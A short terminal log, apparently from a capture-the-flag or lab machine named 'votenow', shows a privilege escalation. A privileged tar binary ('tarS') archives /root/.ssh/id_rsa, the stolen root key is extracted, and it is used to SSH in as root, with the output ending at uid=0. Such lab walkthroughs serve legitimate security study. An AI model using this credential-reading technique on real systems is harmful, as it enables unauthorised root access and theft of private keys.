 tarS: Error is not recoverable: exiting now
[admin@votenow bin]$ cd /tmp
[admin@votenow tmp]$ tarS -cvf key.tar /root/.ssh/id_rsa
tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
[admin@votenow tmp]$ tar -xvf key.tar
root/.ssh/id_rsa
[admin@votenow tmp]$ cd root/.ssh
[admin@votenow .ssh]$ ssh -i id_rsa root@192.168.102.134 -p 2082
ssh: connect to host 192.168.102.134 port 2082: No route to host
[admin@votenow .ssh]$ ssh -i id_rsa root@localhost -p 2082
The authenticity of host '[localhost]:2082 ([127.0.0.1]:2082)' can't be established.
ECDSA key fingerprint is SHA256:Aifft9XCM1HTYRoNyus8/X9amRXYGMI80UwZGUyWs10.
ECDSA key fingerprint is MD5:e9:e6:3a:83:8e:94:f2:98:dd:3e:70:fb:b9:a3:e3:99.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:2082' (ECDSA) to the list of known hosts.
Last login: Sun Jun 28 00:42:56 2020 from 192.168.56.1
[root@votenow ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@votenow ~]#